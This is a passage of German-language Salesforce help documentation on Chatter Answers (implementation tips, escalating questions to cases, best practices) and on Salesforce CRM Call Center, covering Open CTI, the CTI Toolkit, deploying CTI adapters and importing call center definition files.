- **•** Sie können Chatter Answers zu einem vorhandenen Kundenportal oder Partnerportal hinzufügen, sodass Portalbenutzer über einen Ihrer eingerichteten Kanäle auf Chatter Answers-Zonen zugreifen können.
- **•** Chatter Answers ist so ausgelegt, dass für jede Zone, die Sie erstellen, genau eine Benutzersprache unterstützt wird. Wenn Sie [Chatter](#page-2662-0) [Answers aktivieren](#page-2662-0), wird für die automatisch zu Ihrer Organisation hinzugefügten Visualforce-Seiten die Standardsprache Ihrer

Organisation übernommen. Sie können das Sprachattribut jedoch auf jeder Visualforce-Seite ändern. Für Benutzer, die sich selbst für Ihre Zone registrieren, wird die Standardsprache Ihrer Organisation übernommen. Für Gastbenutzer wird Ihre Zone in der auf den Visualforce-Seiten festgelegten Sprache angezeigt, unabhängig davon, welche Sprache für die Browser der Benutzer ausgewählt wurde.

- **•** Sie können das Element Kundensupport auf der Benutzeroberfläche Ihrer Zonen umbenennen. Sie können beispielsweise "Kundensupport" in "Meier-Support" ändern. Ändern Sie einfach die Bezeichnung "Kundensupport" auf dem Frageobjekt.
- **•** Bei zu Kundenvorgängen eskalierten Fragen wird auf den Kundenvorgangs-Detailseiten ein Feed wie bei Chatter angezeigt. Die Kundenvorgangs-Detailseite enthält außerdem den Abschnitt "Kundenansicht", mit dem Agenten öffentlich oder privat auf den in der Zone geposteten Thread antworten können.
- **•** Als Öffentlich markierte Kundenvorgangskommentare werden als private Nachrichten vom Kundensupport in Chatter Answers angezeigt. Sie werden nicht in der gesamten Community angezeigt. Wenn beispielsweise ein Supportagent einen öffentlichen Kundenvorgangskommentar hinzufügt, wird er nur in den privaten Nachrichten des Kontakts des Kundenvorgangs in Chatter Answers angezeigt. Supportmitarbeiter können sämtliche privaten und öffentlichen Kundenvorgangskommentare lesen. .
- **•** Chatter Answers sendet E-Mails an Benutzer, wenn diese:
	- **–** sich für einen Account anmelden
	- **–** einer Frage (Antworten oder Kommentare) folgen
	- **–** eine Antwort oder einen Kommentar auf ihre Frage erhalten
	- **–** eine private Antwort auf ihre Frage vom Kundensupport erhalten
- **•** Benutzer mit Internet Explorer 8 erhalten eine Sicherheitswarnung, wenn Sie Anpassungen mit URLs vornehmen, die nicht https:// enthalten.
- **•** Bevor Sie eine Zone öffentlich machen, sollten Sie mindestens 20 häufig gestellte Fragen, Antworten oder Artikel hinzufügen. Diese Inhalte sorgen für Gesprächsstoff.
- **•** Erstellen Sie Salesforce Knowledge-Artikel, die folgende Elemente enthalten:
	- **–** Die Telefonnummer Ihrer Supportorganisation, damit sich die Kunden direkt an Ihre Supportmitarbeiter wenden können.
	- **–** Allgemeine Geschäftsbedingungen für Zonen-Mitglieder, beispielsweise die Bedingungen, unter denen Supportmitarbeiter Fragen und Kommentare der Kunden löschen.
- **•** Chatter Answers verwendet folgende API-Objekte:
	- **–** Kundenvorgang
	- **–** ChatterAnswersActivity
	- **–** ChatterAnswersReputationLevel
	- **–** Community (Zone)
	- **–** Frage
	- **–** QuestionReportAbuse
	- **–** QuestionSubscription
	- **–** Antwort
	- **–** ReplyReportAbuse

#### SIEHE AUCH:

[Chatter Answers – Bewährte Methoden](#page-2686-0) [Einrichten von Chatter Answers](#page-2661-0)

# Eskalieren einer Frage zu einem Kundenvorgang in Chatter Answers

Wenn eine Frage in Chatter Answers weder gelöst noch ihre Antworten zufriedenstellend sind, können Administratoren und vertrauenswürdige Community-Mitglieder wie Moderatoren die Fragen für einen Kundenvorgang eskalieren.

Anmerkung: Ab der Version Summer '16 ist Chatter Answers in neuen Organisationen nicht mehr verfügbar. Stattdessen können Sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen.

Nach dem Erstellen eines Kundenvorgangs ist auf der Detailseite der Frage ein Link zum Kundenvorgang verfügbar, der für den Zeitraum des Bestehens der Frage zur Verfügung steht. Über diesen Link wird darüber hinaus der Status des Kundenvorgangs angezeigt.

So eskalieren Sie eine Frage zu einem Kundenvorgang:

- **1.** Klicken Sie auf den Titel der Frage.
- **2.** Klicken Sie auf das Dreieck neben der Frage, um das Dropdown-Menü einzublenden, und klicken Sie auf **Eskalieren zu Kundenvorgang**.
	- Anmerkung: Diese Option wird nur angezeigt, wenn der Benutzer über die Berechtigung zum Erstellen von Kundenvorgängen verfügt. Von Kontakten erstellte Benutzer können Fragen zu Kundenvorgängen nicht eskalieren.
- **3.** Aktualisieren Sie die Kundenvorgangsfelder, wenn Sie Standardwerte ändern möchten. Der Titel der Frage wird automatisch zum Thema des Kundenvorgangs.
- **4.** Klicken Sie auf **Speichern**. Sie gelangen zurück zur Detailseite der Frage und der Kundenvorgang ist nun verfügbar, um vom Kundenvorgangsinhaber beantwortet zu werden.
- <span id="page-2686-0"></span>Anmerkung: Durch Schließen des Kundenvorgangs wird die Frage nicht als beantwortet markiert und durch Beantworten der Frage wird der Kundenvorgang nicht geschlossen. Kundenvorgang und Frage müssen getrennt voneinander aktualisiert werden.

# Chatter Answers – Bewährte Methoden

Anmerkung: Ab der Version Summer '16 ist Chatter Answers in neuen Organisationen nicht mehr verfügbar. Stattdessen können Sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen.

Beachten Sie beim Planen und Verwenden von Chatter Answers die folgenden Tipps.

- **•** Sie sollten die Supportmitarbeiter über folgende Punkte informieren:
	- **–** Im Feld Kundenvorgangsursprung werden Chatter Answers für jeden aus einer Frage konvertierten Kundenvorgang aufgeführt.
	- **–** Wenn die Mitarbeiter eine Frage privat beantworten, können sie sie nicht mehr in eine öffentliche Antwort konvertieren.
- **•** Sie sollten einen Supportmitarbeiter für die Überprüfung öffentlicher Fragen auf der Registerkarte mit Fragen und Antworten abstellen. Die Agenten haben nicht die Möglichkeit, neben Fragen oder Antworten, bei denen es sich um Spam bzw. um hasserfüllte oder unangemessene Inhalte handelt, auf **Kennzeichnen** zu klicken, sie können jedoch Fragen und Antworten aus Zonen über die Registerkarte mit Fragen und Antworten bearbeiten und löschen, sofern sie über die Berechtigung "Löschen" für Fragen verfügen.
- **•** Zur schnelleren Moderation einer großen Anzahl von Fragen sollten die Supportagenten Fragen aus verankerten Listen in Salesforce Console durchgehen (dazu muss die Registerkarte "Fragen und Antworten" zur Registerkarte "Navigation" der Konsole hinzugefügt werden).

# AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Enterprise**, **Developer**, **Performance** und **Unlimited** Editionen

### NUTZERBERECHTIGUNGEN

Anzeigen der Registerkarte "F&A":

**•** "Lesen" für Fragen

Stellen von und Antworten auf Fragen:

**•** "Erstellen" für Fragen

Erstellen von Kundenvorgängen:

**•** "Erstellen" für Kundenvorgänge

- **•** Um eine Liste von Kundenvorgängen anzuzeigen, die aus Fragen konvertiert wurden, sollten die Administratoren bzw. Supportmitarbeiter eine Kundenvorgangsansicht erstellen, bei der "Kundenvorgangsursprung" gleich "Chatter Answers" ist.
- **•** Da zu Profilen hinzugefügte Fotos extern auf Chatter Answers angezeigt werden, sollten die Supportmitarbeiter Fotos verwenden, die den Richtlinien und dem Firmendesign ihres Unternehmens entsprechen.

SIEHE AUCH: [Chatter Answers-Implementierungstipps](#page-2684-0)

[Einrichten von Chatter Answers](#page-2661-0)

# <span id="page-2687-0"></span>Erstellen von Telefonkanälen

# Salesforce Open CTI – Übersicht

Salesforce CRM Call Center dient zur reibungslosen Integration von Salesforce mit Computer-Telephony Integration-(CTI-)Systemen von Drittanbietern. Vor der Einführung von Open CTI konnten Salesforce-Benutzer nur dann die Funktionen eines CTI-Systems verwenden, wenn sie zuvor ein CTI-Adapterprogramm auf ihrem Computer installiert hatten. Solche Programme beinhalteten jedoch häufig Desktop-Software, die gewartet werden musste, und boten nicht die Vorteile einer Cloud-Architektur. Mit Open CTI haben die Entwickler folgende Möglichkeiten:

- **•** Erstellen von CTI-Systemen, die ohne Verwendung von CTI-Adaptern mit Salesforce integrierbar sind.
- **•** Erstellen von anpassbaren SoftPhones (Tools zur Anrufsteuerung), die als vollständig integrierte Teile von Salesforce und Salesforce Console funktionieren.



Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

**•** Bereitstellung von Browser- und Plattform-agnostischen CTI-Systemen für die Benutzer, beispielsweise CTI für Microsoft® Internet Explorer®, Mozilla® Firefox®, Apple® Safari® oder Google Chrome™ auf Mac-, Linux- oder Windows-Computern.

Entwickler verwenden Open CTI in JavaScript zur Einbettung von API-Aufrufen und -Prozessen; Open CTI steht nur zur Verwendung mit JavaScript-Seiten zur Verfügung. Zur Verwendung von Open CTI sollten die Entwickler über grundlegende Kenntnisse in folgenden Bereichen verfügen:

- **•** CTI
- **•** JavaScript
- **•** Visualforce
- **•** Webservices
- **•** Softwareentwicklung
- **•** Salesforce Console
- **•** Salesforce CRM Call Center

Informationen (nur in englischer Sprache) zur Anpassung und Erstellung von CTI-Systemen mit der [Open CTI](https://developer.salesforce.com/docs/atlas.en-us.api_cti.meta/api_cti/) finden Sie im Open CTI [Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.api_cti.meta/api_cti/).

SIEHE AUCH:

[Übersicht über Call Center](#page-2690-0) [Salesforce Open CTI – unterstützte Browser](#page-2688-0)

# <span id="page-2688-0"></span>Salesforce Open CTI – unterstützte Browser

Für Open CTI gelten folgende Browser-Mindestanforderungen: Microsoft® Internet Explorer® 8; Mozilla® Firefox® 3.6; Apple® Safari® 4; Google Chrome™ 11.0.

# SIEHE AUCH: [Salesforce Open CTI – Übersicht](#page-2687-0)

# <span id="page-2688-1"></span>Salesforce-CTI-Toolkit – Übersicht

Entwickler verwenden ein von Salesforce bereitgestelltes Computer Telephony Integration-(CTI-)Toolkit, um CTI-Adapter zu erstellen, mit denen Salesforce in CTI-Systeme von Drittanbietern integriert werden kann. Mit dem CTI-Toolkit können Entwickler CTI-Adapter erstellen, die Benutzer von Salesforce CRM Call Center auf ihrem Computer installieren können, sodass sie die Funktionen eines CTI-Systems über die [Salesforce-SoftPhone](#page-2361-0)-Instanz nutzen können.

Das CTI-Toolkit gibt es in drei Versionen. Jede Version wartet mit anderen Salesforce CRM Call Center-Funktionen auf. Salesforce vertreibt jedoch das CTI-Toolkit jedoch nur in Version 4.0 oder höher. In der nachfolgenden Tabelle werden die Funktionen der mit dem jeweiligen CTI-Toolkit erstellten CTI-Adapter erläutert:



# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 





Informationen (nur auf Englisch) zum Anpassen und Erstellen von CTI-Adaptern finden Sie unter:

- **•** [CTI Toolkit Entwicklerhandbuch \(Version 4.0\)](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_cti_developer_guide_2.pdf)
- **•** [CTI Toolkit Entwicklerhandbuch \(Versionen 1.0 bis 3.0\)](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_cti_developer_guide.pdf)

Partner und Entwickler können das CTI-Toolkit unter [developer.salesforce.com](http://developer.salesforce.com) herunterladen. Mit dem CTI-Toolkit erhalten Sie sämtlichen Quellcode sowie sämtliche Bibliotheken und Dateien, die Sie zur Entwicklung eines eigenen, an Ihre individuellen Bedürfnisse angepassten CTI-Adapters benötigen.

<span id="page-2690-0"></span>SIEHE AUCH: [Übersicht über Call Center](#page-2690-0) [Entwerfen eines benutzerdefinierten SoftPhone-Layouts](#page-2698-0)

# Übersicht über Call Center

Salesforce CRM Call Center dient zur reibungslosen Integration von Salesforce mit Computer-Telephony Integration-(CTI-)Systemen von Drittanbietern. Nachdem ein kompaktes CTI-Adapterprogramm auf dem Computer eines Salesforce-Benutzers installiert wurde, kann der Benutzer die Funktionen eines CTI-Systems über das [Salesforce-SoftPhone](#page-2361-1) verwenden, ein individuell anpassbares Tool zur Anrufsteuerung, das in der Fußzeile von Salesforce Console oder in der Randleiste sämtlicher Salesforce-Seiten angezeigt wird.

Das SoftPhone bietet den Salesforce-Benutzern folgende Möglichkeiten:

- **•** Anrufe tätigen durch Wählen einer Nummer im SoftPhone, Auswählen einer Nummer in einem Online-Verzeichnis oder Klicken auf eine Telefonnummer bei einem Kontakt, Lead, einer Aktivität oder einem Account.
- **•** Anrufe empfangen
- **•** Schnell alle Salesforce-Datensätze anzeigen, die mit dem Anruf zu tun haben, wie beispielsweise Kontakte, Kundenvorgänge oder Accounts
- **•** Anrufe weiterleiten
- **•** Konferenzgespräche einleiten
- **•** Anrufer in die Warteschleife versetzen

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Fdition** 

- **•** Anrufen Datensätze beifügen
- **•** Automatische Anrufprotokolle generieren

Administratoren können Salesforce CRM Call Center durch folgende Aktionen konfigurieren:

- **•** Ändern von SoftPhone-Layouts und deren Zuweisung zu ausgewählten Benutzerprofilen
- **•** Hinzufügen von Telefonnummern zu Callcenter-Verzeichnissen

Entwickler können die Code-Bibliotheken von Salesforce CRM Call Center für folgende Zwecke verwenden:

- **•** Anpassen der Funktionen bestehender CTI-Adapter
- **•** Erstellen neuer CTI-Adapter für noch nicht unterstützte Telefonsysteme

Weitere Informationen:

.

- **•** Arbeiten mit Salesforce CRM Call Center als Callcenter-Benutzer, siehe [Verwenden des SoftPhone](#page-2370-0) auf Seite 2365 und [Verwenden eines](#page-2483-0) [SoftPhone mit Salesforce Console](#page-2483-0) auf Seite 4198
- **•** Bereitstellen und Anpassen von Salesforce CRM Call Center als Administrator, siehe [Einrichten von Salesforce CRM Call Center](#page-2691-0) auf Seite 2686
- Anpassung und Erstellung von CTI-Adaptern als Entwickler, siehe [CTI Toolkit Entwicklerhandbuch](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_cti_developer_guide_2.pdf)
- **•** Erstellung Cloud-basierter CTI-Systeme als Entwickler, siehe Salesforce Open CTI  [Übersicht](#page-2687-0) auf Seite 2682
- Anmerkung: Einige der in diesem Hilfesystem beschriebenen Funktionen von Salesforce CRM Call Center stehen bei Ihrem SoftPhone möglicherweise aufgrund von Anpassungen, die für Ihre Organisation bzw. das [CTI-Toolkit](#page-2688-1) zur Erstellung der SoftPhone-Instanz vorgenommen wurden, nicht zur Verfügung. Einzelheiten erfahren Sie bei Ihrem Administrator.

<span id="page-2691-0"></span>SIEHE AUCH: [Bereitstellen von Adaptern für Callcenter-Computer](#page-2692-0) [Salesforce-CTI-Toolkit – Übersicht](#page-2688-1)

# Einrichten von Salesforce CRM Call Center

Bevor Salesforce-Benutzer auf die [Funktionen von Salesforce CRM Call Center](#page-2690-0) zugreifen können, muss ein Administrator folgende Aufgaben ausführen:

- **1.** [Installation eines Computer Telephony Integration-\(CTI-\)Adapters](#page-2692-0) auf jedem Computer von Callcenter-Benutzern. Die Funktionen von Salesforce CRM Call Center stehen nur auf Computern zur Verfügung, auf denen ein Adapter installiert ist.
- **2.** [Definieren eines neuen Callcenter-Datensatzes](#page-2694-0) für jedes CTI-System, das in Ihrer Organisation verwendet wird.
- **3.** [Zuweisen der Salesforce-Benutzer zu dem jeweils entsprechenden Callcenter.](#page-2703-0) Die Benutzer von Salesforce CRM Call Center müssen jeweils einem Callcenter zugewiesen sein, um die SoftPhone-Benutzeroberfläche sehen zu können.
- **4.** Optional:
	- **•** [Konfigurieren der Callcenter-Telefonverzeichnisse](#page-2697-0) mit zusätzlichen Verzeichnisnummern und aktualisierten Suchlayouts für Telefonnummern.
	- **•** [Anpassen der SoftPhone-Layouts](#page-2698-0) für verschiedene Benutzerprofile, sodass das SoftPhone eines Vertriebsmitarbeiters beispielsweise die zugehörigen Leads, Accounts und

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Verwalten von Callcentern, Callcenter-Benutzern, Callcenter-Verzeichnissen und SoftPhone-Layouts:

Opportunities anzeigt, während das SoftPhone eines Supportmitarbeiters die zugehörigen Kundenvorgänge und Lösungen anzeigt.

**•** Wenn Sie mit Version 4.0 des CTI-Toolkits erstellte CTI-Adapter verwenden, können Sie [HTTPS für Ihr Callcenter aktivieren.](#page-2702-0)

# <span id="page-2692-0"></span>Bereitstellen von Adaptern für Callcenter-Computer

Abgesehen von Callcentern, die mit Open CTI erstellt wurden, muss auf jedem Computer, der Salesforce CRM Call Center verwendet, ein CTI-Adapter installiert sein. Ein CTI-Adapter ist ein kompaktes Softwareprogramm, das Erscheinungsbild und Verhalten eines Salesforce-SoftPhone steuert. Die Funktionen einer SoftPhon-Instanz werden durch die Version des [CTI-Entwickler-Toolkits](#page-2688-1) bestimmt.

Da ein CTI-Adapter direkt mit einem einzelnen CTI-System kommuniziert, muss eine Organisation für jeden verwendeten Typ von CTI-System, der verwendet wird, einen anderen CTI-Adapter verwenden. Wenn eine Organisation beispielsweise ein Callcenter integrieren möchte, das Cisco IPCC Enterprise™ ausführt, und ein anderes Callcenter, das Cisco IPCC Express™ ausführt, muss die Organisation über zwei CTI-Adapter verfügen. Der Rechner eines Callcenter-Benutzers benötigt jeweils nur den SoftPhone-CTI-Adapter für das Callcenter, mit dem er verbunden ist.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Ein SoftPhone-CTI-Adapter kann von der [AppExchange-](http://www.appexchange.com)Plattform heruntergeladen werden. Das Installationspaket für den Adapter beinhaltet sowohl die Setup-Dateien für den Adapter als auch eine [Callcenter-Definitionsdatei,](#page-2693-0) die in Verbindung mit dem Adapter verwendet werden kann.

Um einen CTI-Adapter auf einem einzelnen Computer zu installieren, führen Sie als Windows-Administratorbenutzer die Anwendung Setup.exe für den CTI-Adapter aus.

Um für alle Computer in einem Callcenter gleichzeitig einen CTI-Adapter bereitzustellen, verwenden Sie die Datei .msi aus dem Paket, das auch das Installationsprogramm und Ihr bevorzugtes Software-Management-System enthält.

Nach der Installation eines CTI-Adapters können Sie folgende Operationen durchführen:

- **•** Starten Sie den CTI-Adapter durch Klicken auf **Start** > **Programme** > **salesforce.com** > **<Name Ihres CTI-Systems > Adapter**. Sie können überprüfen, ob der CTI-Adapter ausgeführt wird, indem Sie nach dem Symbol  $\bullet$  in der Taskleiste Ihres Computers suchen.
- **•** Stoppen Sie den CTI-Adapter, indem Sie mit der rechten Maustaste in der Taskleiste auf das Symbol ( ) klicken und anschließend **Exit** (Beenden) wählen.
- **•** Ändern Sie die Protokolleinträge für den CTI-Adapter, indem Sie mit der rechten Maustaste auf das Symbol ( ) in der Taskleiste klicken und **Logging...** (Protokollieren) wählen. Gehen Sie im Dialogfeld "CTI Log Settings" (CTI-Protokolleinstellungen) wie folgt vor:
	- **–** Wählen Sie die Nachrichtentypen aus, die protokolliert werden sollen. Belassen Sie die Protokollierungsebene jeweils bei **Low - Errors** (Niedrig - Fehler), es sei denn, Sie möchten eine Fehlersuche bei dem Adapter durchführen.
	- **–** Geben Sie den Speicherort der beiden Protokolldateien an, die der CTI-Adapter generiert.

#### SIEHE AUCH:

[Einrichten von Salesforce CRM Call Center](#page-2691-0) [Verwalten von Callcenter-Benutzern](#page-2703-1)

### <span id="page-2693-0"></span>Callcenter-Definitionsdateien

Eine Callcenter-Definitionsdatei gibt eine Gruppe von Feldern und Werten an, die zur Definition eines Callcenters in Salesforce für einen bestimmten [CTI-Adapter](#page-2692-0) verwendet werden. Salesforce verwendet Callcenter-Definitionsdateien zur Unterstützung der Integration von Salesforce CRM Call Center mit CTI-Systemen von verschiedenen Herstellern.

Standardmäßig enthält jedes Installationspaket für CTI-Adapter eine standardmäßige Callcenter-Definitionsdatei, die speziell mit diesem Adapter funktioniert. Diese XML-Datei befindet sich im Installationsverzeichnis des Adapters und ist nach dem CTI-System benannt, das sie unterstützt. So heißt die standardmäßige Callcenter-Definitionsdatei des Cisco IPCC Enterprise™-Adapters CiscoIPCCEnterprise7x.xml.

Die erste Instanz eines Callcenters für einen bestimmten CTI-Adapter muss durch [Importieren der](#page-2693-1) [Callcenter-Definitionsdatei des Adapters](#page-2693-1) in Salesforce definiert werden. Die nachfolgenden Callcenter können durch [Duplizieren des](#page-2695-0) [ursprünglichen Callcenters](#page-2695-0), das beim Import erstellt wurde, erstellt werden.

Wenn Ihre Organisation einen Adapter ändert oder einen neuen erstellt, müssen Sie die Callcenter-Definitionsdatei des Adapters so anpassen, dass sie alle erforderlichen Zusatzinformationen über das Callcenter enthält. Wenn Sie beispielsweise einen CTI-Adapter für ein System erstellen möchten, das einen Backup-Server unterstützt, muss Ihre Callcenter-Definitionsdatei Felder für die IP-Adresse und die Portnummer des Backup-Servers enthalten. Bei CTI-Adaptern für Systeme, die keinen Backup-Server verwenden, sind diese Felder in den zugehörigen Callcenter-Definitionsdateien nicht erforderlich.

Anmerkung: Sobald eine Callcenter-Definitionsdatei in Salesforce importiert wurde, kann die in der Datei angegebene Menge von Feldern nicht mehr geändert werden. Die Änderung der diesen Feldern zugeordneten Werte ist jedoch durchaus innerhalb von Salesforce möglich.

<span id="page-2693-1"></span>SIEHE AUCH:

[Erstellen eines Callcenters](#page-2694-0) [Duplizieren eines Callcenters](#page-2695-0)

### Importieren einer Callcenter-Definitionsdatei

Um das erste Callcenter für einen [CTI-Adapter](#page-2692-0) zu erstellen, der gerade installiert wurde, können Sie die standardmäßige [Callcenter-Definitionsdatei](#page-2693-0) des Adapters in Salesforce importieren:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Callcenter* ein und wählen Sie dann **Callcenter** aus.
- **2.** Klicken Sie auf **Importieren**.
- **3.** Klicken Sie neben dem Feld Callcenter-Definitionsdatei auf **Durchsuchen**, um zur standardmäßigen Callcenter-Definitionsdatei im Installationsverzeichnis Ihres CTI-Adapters zu wechseln. Diese XML-Datei ist nach dem Typ des CTI-Systems benannt, das der Adapter unterstützt. So heißt die standardmäßige Callcenter-Definitionsdatei des Cisco IPCC Enterprise™-Adapters CiscoIPCCEnterprise7x.xml. Klicken Sie auf **Öffnen**, um im Feld Callcenter-Definitionsdatei den Pfad einzugeben.
